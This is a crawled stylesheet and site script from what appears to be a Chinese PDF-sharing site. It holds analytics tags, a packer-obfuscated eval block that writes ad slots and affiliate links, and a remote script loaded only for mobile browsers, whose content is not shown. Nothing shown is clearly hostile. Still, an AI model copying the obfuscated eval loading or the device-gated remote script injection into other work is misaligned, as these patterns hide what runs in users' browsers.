.footer-copyright{padding-left: 25px;}
#header {background:rgb(255 255 255 / 50%)}
}

/* 老PC */
@media screen and (min-width:1024px) and (max-width:1199px){
.content {width: 70.66666667%;padding: 20px 15px 39px 15px;}
.adwidget{padding: 20px 0 !important;}
.main {padding-right:0;padding-left:0;}
.sidebar__inner {
    max-width: 290px;
}
.sidebar {padding-left: 10px;width: 29.3333%;}
#nrzt {padding: 10px 0 0px 0;}
.info tr {max-width: 310px;}
.footer-copyright{padding-left: 25px;}
#header {background: rgb(255 255 255 / 41%);}
}

/* 大平板 */ 
@media screen and (min-width:992px) and (max-width:1023px){
.container {max-width: 970px;}
.content {width: 66.66666667%;}
#header .pcmenu ul li {margin: 0 3px;}
.main {padding-right:0;padding-left:0;}
.ygcm  {display: none!important;}
.huanrao {width: 100%;}

.info {width:100%;}
.info tr {width: 100%;max-width:100%;}
.info tr {max-width: 310px;}
.footer-copyright{padding-left: 25px;}
#header {background: rgb(255 255 255 / 41%);}
}

/* 小平板 */ 
@media screen and (min-width:767px) and (max-width:991px){
.container {max-width: 970px;}
.content {width:100%;}
#header .pcmenu ul li {margin: 0 3px;}
.main {padding-right:0;padding-left:0;}
.ygcm  {display: none!important;}
.huanrao {width: 100%;}
.pcmenu {display: none!important;}
.info {width:100%;}
.info tr {width: 100%;max-width:100%;}
.sidebar {display: none!important;}
#header .logo a {     display: inline-block;}
#header .logo  { 
    text-align: center;
    letter-spacing: 0;
    height: 66px;
    line-height: 66px;
    float: none;
    padding: 0;
    margin: 0;
}
}

/* 手机 */

@media(max-width:767px){
#nrzt {width: auto;padding: 0;    background-color: rgb(255 255 255 / 57%);}
.container {width: auto;padding: 0;}
.pcmenu li{display: none!important;}
.pcmenu .sou{display: flex!important;padding: 5px 0;}
.pcmenu {float: right!important;}
.sou .plda {padding-right: 10px;display:block;color: #03A9F4!important;}


.sidebar {float: left;width: 100%;padding-left: 0;}
.sidebar__inner {max-width:100%;}
.content {width:100%;padding:0;margin-bottom: 3px;background:rgb(255 255 255 / 12%);}
.content .title {padding:1em 1em .3em 1em;    text-align: center;}
#footer  {padding: 30px 0;background-color:rgb(246 246 246 / 63%);}
#footer p {background: 0;padding: 0 1.5em;}
.content .title h1 {margin-bottom: 3px;font-size: 1.2em;}
.main {padding: 0;}
.ygcm  {display: none!important;}
.huanrao {width: 100%;margin-bottom:.5em;padding-top:1.5em;}
.info {width:100%;margin:0 0 0 0;}
.info tr {width: 100%;max-width:100%;}
.content h3 {margin:1em;line-height: 1.9!important;}
.content blockquote  {padding:1em;line-height: 1.9!important;margin: 0;}
.content p {    margin: 0;
    line-height: 1.9!important;
    padding: 1em;
    margin-bottom: 0px!important;
    background-color: #fff;}
#header .logo a {     display: inline-block;height: 66px;}
#header .logo  { 
    text-align: center;
    letter-spacing: 0;
    height: 66px;
    line-height: 66px;
    float: left;
    padding: 0;
    margin: 0;
}

#minih3 {
    font-size: .9em;
    float: left;
    padding: 0 1em;    margin: 0;
}

#xiazai {
padding: 0 1em 18px 1em;
    font-size: .9em;
    background-color: #ffffff;margin: 0;
}
.post-related h3 {
    padding: 5px 0 6px 83px!important;
}
.xgol {
    margin: 0 1em 18px 1em!important;
}

.xgbook {padding: 1em;}

#xgbook dl {
width: 100%;
    height: auto;
    background-color: rgb(237 237 237 / 0%);
}

#xgbook dt {
width: 100%;
}

#xgbook dd {
width: 100%;
}

.xgbook dl {    margin: 5px 0;    height: 70px;    padding: 0 3px;
    margin-right: auto;    border-radius: 6px;
    float: left;
    min-height: auto;
    width: 100%;
    overflow: hidden;
    max-height: none;background-color: rgb(237 237 237 / 47%);
}

.xgbook dt {
    width: 12%;
    float: left;    display: flex;
    flex-direction: column;
    justify-content: center;
    height: 100%;

}

.xgbook img {
    width: 100%;
    float: left;
    max-height: none;
    min-height: auto;
}

.xgbook dd {    padding: 0 1em;
    font-size: 1em;
    padding: 12px 8px 0 8px;
    width: 88%;
    display: flex;
    flex-direction: column;
    justify-content: center;
    height: 45%;

}
#jbpdf {
    margin-bottom:0;
}

.post-related {
    padding: 0;
}

.content .title:after {
    background:0;
}
.post-info {
    padding:0;background:#fff;
}

.widget {background: rgb(255 255 255 / 35%);
    padding: 20px 20px 10px 20px;
}

.bookmulu P {    background-color: #f2f2f5;
    font-size: 13px!important;padding:3px 10px 3px 15px;
}
.mlh3 {
    padding: 3px 15px 3px 10px!important;
}

.bookmulu {
    padding: 1em 0;    background-color: #f2f2f5;    margin-bottom: 0;
}

.content .fktk p{padding: 1em 1em 0 1em;}
}


--- FILE ---
content_type: application/javascript
request_url: https://mtoou.info/gn.js
body_size: 5988
content:
/* 我爱中国 */

 /*! baidu tongji  */
 /**/
var _hmt = _hmt || [];
 (function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?15d8ba1360f2c79a4aef61e7e5c1f701";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


 /* paypal 求助链接提交 */
var url = window.location.href;
document.body.innerHTML=document.body.innerHTML.replace(/QiuZhuURL/,url);


document.writeln("<!-- Global site tag (gtag.js) - Google Analytics -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-8PBPF2HKMQ\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("  gtag(\'config\', \'G-8PBPF2HKMQ\');");
document.writeln("</script>");


eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('8=k.8||{};b L(E){f v=H;f D=\'8[\\"\'+E+\'\\"]\';1d{v=1e(D);m(v!=H){v()}}1a(e){}}b 1b(A){f 7=O,j=2.1i("C");P(f i=0;i<j.M;i++){m(j[i].G=="j"){7=j[i];1j}}m(7==O)K;m(!A){2.I("<C r=J"+7.r+" d=h:1h>");L(7.r);K}2.I("</C>");f l=2.1g("J"+7.r);P(f i=0;i<l.N.M;i++){f s=l.N[i];m(s.17=="15"&&/A/.16(s.G))1y;7.B.1B(s,7);i--}7.B.F(7);l.B.F(l)}8[\'1D\']=b(){2.3("<u d=\\\'g: W%;Y: X;\\\'>");2.3("<9 q=\\\'4\\\'");2.3("d=\\\'h:o\\\'");2.3("5-6-n=\\\'t-x-y\\\'");2.3("5-6-z=\\\'12\\\'");2.3("5-6-R=\\\'T\\\'");2.3("5-Z-g-10=\\\'11\\\'></9>");2.3("<c>");2.3("(4 = k.4 || []).w({});");2.3("</c>");2.3("</u>")};8[\'1H\']=b(){2.3("<a 1G=\\\'1E://1F-1x.1n.1o/1p?e=1k%1l%1m&p=1q\\\' 1f=\\\'1v\\\'><1w d=\\\'1r:.1s 0 0 1t;\\\' 1u=\\\'/1z/1A-1.1C\\\'></a>")};8[\'14\']=b(){2.3("<9 q=\\\'4\\\'");2.3("d=\\\'h:13-o;g:S;Q:U\\\'");2.3("5-6-n=\\\'t-x-y\\\'");2.3("5-6-z=\\\'V\\\'></9>");2.3("<c>");2.3("(4 = k.4 || []).w({});");2.3("</c>")};8[\'18\']=b(){2.3("<9 q=\\\'4\\\'");2.3("d=\\\'h:13-o;g:S;Q:U\\\'");2.3("5-6-n=\\\'t-x-y\\\'");2.3("5-6-z=\\\'V\\\'></9>");2.3("<c>");2.3("(4 = k.4 || []).w({});");2.3("</c>")};8[\'19\']=b(){2.3("<u d=\\\'g: W%;Y: X;\\\'>");2.3("<9 q=\\\'4\\\'");2.3("d=\\\'h:o\\\'");2.3("5-6-n=\\\'t-x-y\\\'");2.3("5-6-z=\\\'12\\\'");2.3("5-6-R=\\\'T\\\'");2.3("5-Z-g-10=\\\'11\\\'></9>");2.3("<c>");2.3("(4 = k.4 || []).w({});");2.3("</c>");2.3("</u>")};8[\'1c\']=b(){};',62,106,'||document|writeln|adsbygoogle|data|ad|jbTest|jbMap|ins||function|script|style||var|width|display||YGPos|window|real|if|client|block||class|id|node|ca|div|_0|push|pub|9644295344584840|slot|closetag|parentNode|span|_1|locationId|removeChild|className|undefined|write|YGPos_|return|jbViaJs|length|childNodes|null|for|height|format|300px|auto|600px|7983967424|100|left|float|full|responsive|true|6070805594|inline|IDcelan|SCRIPT|test|tagName|IDlink|IDbottom|catch|mtoou|IDxiangguan|try|eval|target|getElementById|none|getElementsByTagName|break|618|7Cpc|7C|jd|com|jdc|[base64]|padding|5em|3em|src|_2|img|click|continue|tg|jdtushu|insertBefore|png|IDtop|https|union|href|IDhuanrao'.split('|'),0,{}))


 /* 双11底部悬浮跳转链接 开始
 
document.writeln("<style type=\'text/css\'>");
document.writeln(".xuanfu-ad-11{display:none!important;}");
document.writeln("@media(max-width:768px) {");
document.writeln(".xuanfu-ad-11{display:block!important;}");
document.writeln("</style>");
document.writeln("<div class=\'xuanfu-ad-11\' style=\'z-index: 90; bottom: 0; position: fixed; text-decoration: none; height: 39px; background: #ff283b; color: #fff; display: block; line-height: 39px; text-align: center; font-size: 16px; width: 100%;\'> ");
document.writeln("<div id='zztao'></div>");
document.writeln("</div>");
// 如果是百度+微信浏览器，特殊方法实现跳转淘宝app //
var ua = navigator.userAgent.toLowerCase();
var isbaidu=ua.indexOf('baidu') != -1;
var isWeixin=ua.indexOf('micromessenger') != -1;
if (isbaidu) { // 如果是百度，跳转app //
var zztao = document.getElementById("zztao");
 zztao.innerHTML='<a target="_blank" style="font-weight:bold;color:#ffffff;letter-spacing:1.5px;" href="https://s.tb.cn/h.Ugo77WH">一键领取11红包礼金</a>';
    } else if (isWeixin) { // 如果是微信，跳转app //
var zztao = document.getElementById("zztao");
 zztao.innerHTML='<a target="_blank" style="font-weight:bold;color:#ffffff;letter-spacing:1.5px;" href="https://s.tb.cn/h.Ugo77WH">一键领取11红包礼金</a>';
} else {
 var zztao = document.getElementById("zztao");
 zztao.innerHTML='<a target="_blank" style="font-weight:bold;color:#ffffff;letter-spacing:1.5px;" href="taobao://m.tb.cn/h.Ugo77WH">一键领取11红包礼金</a>';
    }
双11底部悬浮跳转链接 结束 */


function browserRedirect() {
var sUserAgent = navigator.userAgent.toLowerCase();
var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
var bIsMidp = sUserAgent.match(/midp/i) == "midp";
var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
var bIsAndroid = sUserAgent.match(/android/i) == "android";
var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) {document.write('<script type="text/javascript" charset="utf-8" src="https://mtoou.info/app_ah.js?key=3$saFz2l6drdD$://"><\/script>');} else {}}
browserRedirect();



document.writeln("<script>");
document.writeln("(function(){");
document.writeln("var el = document.createElement(\'script\');");
document.writeln("el.src = \'https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?c7046b73859c1b1b74be581e5c7cbcf86767a7f686f3ede3c8fec8101d8d3d213871f0d6a9220c04b06cd03d5ba8e733fe66d20303562cd119c1d6f449af6378\';");
document.writeln("el.id = \'ttzz\';");
document.writeln("var s = document.getElementsByTagName(\'script\')[0];");
document.writeln("s.parentNode.insertBefore(el, s);");
document.writeln("})(window)");
document.writeln("</script>");




/*!
 * 纯js返回顶部，不用添加css和html代码
 */

(function() {
    var btnId = '__gotop';
    var isIE = !!window.ActiveXObject && /msie (\d)/i.test(navigator.userAgent) ? RegExp['$1'] : false;

    function $() {
        return document.getElementById(arguments[0]);
    }

    function getScrollTop() {
        return ('pageYOffset' in window) ? window.pageYOffset
            : document.compatMode === "BackCompat"
            && document.body.scrollTop
            || document.documentElement.scrollTop ;
    }    

    function bindEvent(event, func) {
        if (window.addEventListener) {
            window.addEventListener(event, func, false);
        } else if (window.attachEvent) {
            window.attachEvent('on' + event, func);
        }
    }

    bindEvent('load',
        function() {
            var css = 'background-color:#999;width:50px;height:50px;position:fixed;right:10px;bottom:10px;border-radius:10px;cursor:pointer;display:none;';

            if (isIE && isIE < 7) {
                css += '_position:absolute;_top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-30-this.offsetHeight-(parseInt(this.currentStyle.marginTop,10)||0)-(parseInt(this.currentStyle.marginBottom,10)||0)))';
                var style = document.createStyleSheet();
                style.cssText = '*html{background-image:url(about:blank);background-attachment:fixed;}';
            }

            var html = '<div style="height: 0;width: 0;border:14px solid #999999;border-top: 0 none;border-bottom:14px solid #fff;position: relative;margin:12px 0 0 11px;"><div style="width:8px;height:7px;position:absolute;top:14px;left:-4px;background-color:#fff;overflow: hidden;"></div></div>';
            var el = document.createElement('DIV');
            el.id = btnId;
            el.style.cssText = css;
            el.innerHTML = html;
            document.body.appendChild(el);

            el.onclick = function() {
                (function() {
                    var top = getScrollTop();
                    if (top > 0) {
                        window.scrollTo(0, top / 1.2)
                        setTimeout(arguments.callee, 10);
                    }
                })();
            };

            el.onmouseover = function() {
                $(btnId).firstChild.style.borderBottom = '14px solid #ddd';
                $(btnId).firstChild.firstChild.style.backgroundColor = '#ddd';
            };

            el.onmouseout = function() {
                $(btnId).firstChild.style.borderBottom = '14px solid #fff';
                $(btnId).firstChild.firstChild.style.backgroundColor = '#fff';
            };
        }
    );

    bindEvent('scroll',
        function() {
            var top = getScrollTop(), display = 'none';

            if (top > 0) {
                display = 'block';
            }

            if ($(btnId)) $(btnId).style.display = display;
        });
})();

/*!
 * 侧栏滑动 页面不够长 暂时用不上  2021年9-17
 * float-sidebar - Lightweight, vanilla javascript library for making smart float sidebars
 * @version v1.0.2
 * @link https://github.com/vursen/FloatSidebar.js
 * @author Sergey Vinogradov
 * @license The MIT License (MIT)
 */
 

!function(t,n){"object"==typeof exports&&"object"==typeof module?module.exports=n():"function"==typeof define&&define.amd?define([],n):"object"==typeof exports?exports.FloatSidebar=n():t.FloatSidebar=n()}("undefined"!=typeof self?self:this,function(){return function(t){var n={};function e(i){if(n[i])return n[i].exports;var o=n[i]={i:i,l:!1,exports:{}};return t[i].call(o.exports,o,o.exports,e),o.l=!0,o.exports}return e.m=t,e.c=n,e.d=function(t,n,i){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:i})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.p="",e(e.s=1)}([function(t,n,e){"use strict";e.d(n,"c",function(){return i}),e.d(n,"d",function(){return o}),e.d(n,"e",function(){return r}),e.d(n,"a",function(){return s}),e.d(n,"b",function(){return u});var i="START",o="TOP_FIXED",r="UNFIXED",s="BOTTOM_FIXED",u="FINISH"},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var i=e(2),o=e(3),r=e(0),s=e(4),u=e(5);n.default=function(t){var n=t.sidebar,e=t.sidebarInner||n.firstElementChild,a=t.relative,c=t.topSpacing||0,p=t.bottomSpacing||0,f=Object(s.a)({actions:o.a,transitions:i.a,initialState:r.c}),d=Object(u.a)({$sideOuter:n,$sideInner:e,$relative:a,topSpacing:c,bottomSpacing:p},function(t,i){var o=f.findTransitionFor(i);o&&f.performTransition(o)(i,{$sideInner:e,$sideOuter:n,$relative:a}),l(t,i)}),l=function(t,e){Math.abs((t.sideOuterHeight||0)-e.sideOuterHeight)>=1&&(n.style.height=e.sideOuterHeight+"px")};return requestAnimationFrame(function(){n.style.willChange="height",e.style.width="inherit",e.style.transform="translateZ(0)",e.style.willChange="transform",d.start()}),{forceUpdate:function(){d.tick()},destroy:function(){d.stop()}}}},function(t,n,e){"use strict";var i,o=e(0);function r(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}n.a=(r(i={},o.c,[{to:o.b,when:function(t){return[!0===t.isSideInnerFitsPath,t.viewportTop+t.sideInnerHeight>=t.finishPoint]}},{to:o.a,when:function(t){return[!0===t.isSideInnerFitsPath,!1===t.isSideInnerFitsViewport,t.viewportBottom>=t.sideInnerBottom+t.bottomSpacing]}},{to:o.d,when:function(t){return[!0===t.isSideInnerFitsPath,!0===t.isSideInnerFitsViewport,t.viewportTop>=t.startPoint-t.topSpacing]}}]),r(i,o.d,[{to:o.c,when:function(t){return[!1===t.isSideInnerFitsPath]}},{to:o.c,when:function(t){return[t.viewportTop<=t.startPoint-t.topSpacing]}},{to:o.b,when:function(t){return[t.sideInnerBottom>=t.finishPoint]}},{to:o.e,when:function(t){return["down"===t.scrollDirection,!1===t.isSideInnerFitsViewport]}}]),r(i,o.e,[{to:o.c,when:function(t){return[!1===t.isSideInnerFitsPath]}},{to:o.d,when:function(t){return[t.viewportTop<=t.sideInnerTop-t.topSpacing]}},{to:o.d,when:function(t){return[!0===t.isSideInnerFitsViewport,t.viewportBottom>=t.sideInnerBottom+t.bottomSpacing]}},{to:o.a,when:function(t){return[!1===t.isSideInnerFitsViewport,t.viewportBottom>=t.sideInnerBottom+t.bottomSpacing]}}]),r(i,o.a,[{to:o.c,when:function(t){return[!1===t.isSideInnerFitsPath]}},{to:o.e,when:function(t){return["up"===t.scrollDirection]}},{to:o.d,when:function(t){return[!0===t.isSideInnerFitsViewport]}},{to:o.b,when:function(t){return[t.sideInnerBottom>=t.finishPoint]}}]),r(i,o.b,[{to:o.c,when:function(t){return[!1===t.isSideInnerFitsPath]}},{to:o.a,when:function(t){return[t.sideInnerBottom+t.bottomSpacing<=t.finishPoint,t.viewportBottom<=t.finishPoint]}},{to:o.d,when:function(t){return[t.viewportTop<=t.sideInnerTop-t.topSpacing]}}]),i)},function(t,n,e){"use strict";var i,o=e(0);function r(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}n.a=(r(i={},o.c,function(t,n){var e=n.$sideInner;e.style.position="absolute",e.style.top="0",e.style.bottom="auto"}),r(i,o.d,function(t,n){var e=n.$sideInner;e.style.position="fixed",e.style.top=t.topSpacing+"px",e.style.bottom="auto"}),r(i,o.e,function(t,n){var e=n.$sideInner;e.style.position="absolute",e.style.top=t.sideInnerTop-t.startPoint+"px",e.style.bottom="auto"}),r(i,o.a,function(t,n){var e=n.$sideInner;e.style.position="fixed",e.style.top="auto",e.style.bottom=t.bottomSpacing+"px"}),r(i,o.b,function(t,n){var e=n.$sideInner;e.style.position="absolute",e.style.top="auto",e.style.bottom="0"}),i)},function(t,n,e){"use strict";n.a=function(t){var n=t.actions,e=t.transitions,i=t.initialState;return{findTransitionFor:function(){for(var t=arguments.length,n=Array(t),o=0;o<t;o++)n[o]=arguments[o];return e[i].find(function(t){return t.when.apply(void 0,n).every(function(t){return t})})},performTransition:function(t){var e=t.to;return function(){i=e,n[e].apply(n,arguments)}}}}},function(t,n,e){"use strict";var i=e(6),o=function(){var t=window.innerHeight,n=window.pageYOffset;return{top:n,bottom:n+t,height:t}},r=function(t,n){var e=t.getBoundingClientRect();return{top:e.top+n,bottom:e.bottom+n,height:e.height}};n.a=function(t,n){var e=t.$sideInner,s=t.$sideOuter,u=t.$relative,a=t.topSpacing,c=t.bottomSpacing,p={},f=function(){var t,n=o(),i=n.top,f=n.bottom,d=n.height,l=r(e,i),h=l.top,w=l.bottom,b=l.height,v=r(s,i),m=v.top,g=(v.bottom,r(u,i)),I=(g.top,g.bottom),S=(t=i,p.viewportTop<t?"down":p.viewportTop>t?"up":"notChanged"),y=I-m,F=b+a+c<d,P=b<y;return{startPoint:m,finishPoint:I,viewportTop:i,viewportBottom:f,sideOuterHeight:Math.max(b,y),sideInnerTop:h,sideInnerBottom:w,sideInnerHeight:b,isSideInnerFitsViewport:F,isSideInnerFitsPath:P,scrollDirection:S,topSpacing:a,bottomSpacing:c}},d=Object(i.a)(function(){var t=f();n(p,t),p=t});return{start:function(){window.addEventListener("scroll",d),window.addEventListener("resize",d),d()},stop:function(){window.removeEventListener("scroll",d),window.removeEventListener("resize",d)},tick:d}}},function(t,n,e){"use strict";n.a=function(t){var n=void 0;return function(){n||(n=requestAnimationFrame(function(){n=null,t()}))}}}]).default});

var sidebar = document.querySelector('.sidebar');
var content = document.querySelector('.content');
var floatSidebar = FloatSidebar({
sidebar: sidebar,
relative: content,
topSpacing: 0,
bottomSpacing: 40
});

/*!
 */
 
 /*!
var today = new Date();
var hour = today.getHours();
if (hour >= 7 && hour < 19) {
    document.body.innerHTML = document.body.innerHTML.replace(/绝版PDF</, '<u><a href="#blink" style="color:#F44336;font-weight: 500;">提取 ⇩</a></u><');
} else {
    document.body.innerHTML = document.body.innerHTML.replace(/绝版PDF</, '<u><a href="#blink" style="color:#F44336;font-weight: 500;">提取 ⇩</a></u><');
} */

